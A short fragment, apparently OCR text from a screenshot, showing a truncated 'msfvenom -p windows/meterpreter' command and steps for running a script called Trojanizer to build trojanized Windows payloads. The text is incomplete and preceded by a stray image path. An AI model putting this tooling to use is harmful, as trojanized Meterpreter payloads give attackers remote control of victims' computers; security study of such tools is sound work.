
msfvenom -p windows/meterpreter
Running Trojanizer
Open the terminal in the Directory where you have 
File run it using
./Trojanizer.sh